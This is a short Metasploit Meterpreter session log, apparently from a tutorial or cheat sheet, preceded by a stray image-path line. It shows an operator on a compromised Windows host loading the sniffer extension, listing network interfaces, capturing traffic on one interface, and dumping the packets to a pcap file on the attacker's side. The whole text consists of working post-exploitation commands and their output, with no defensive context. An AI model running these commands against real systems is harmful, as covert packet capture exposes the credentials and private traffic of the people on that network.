 meterpreter > use sniffer
Loading extension sniffer...Success.
meterpreter > sniffer_interfaces
1 - 'WAN Miniport (Network Monitor)' ( type:3 mtu:1514 usable:true dhcp:false wifi:false )
2 - 'Intel(R) PRO/1000 MT Network Connection' ( type:0 mtu:1514 usable:true dhcp:false wifi:false )
3 - 'Intel(R) PRO/1000 MT Network Connection' ( type:4294967295 mtu:0 usable:false dhcp:false wifi:false )
meterpreter > sniffer_start 2
[*] Capture started on interface 2 (50000 packet buffer)
meterpreter > sniffer_dump 2 /tmp/sniff2.pcap
[*] Flushing packet capture buffer for interface 2...
[*] Flushed 86 packets (68152 bytes)
[*] Downloaded 100% (68152/68152)...
[*] Download completed, converting to PCAP...
[*] PCAP file written to /tmp/sniff2.pcap
meterpreter > sniffer_stop 2
[*] Capture stopped on interface 2
[*] There are 3 packets (471 bytes) remaining
[*] Download or release them using 'sniffer_dump' or 'sniffer_release'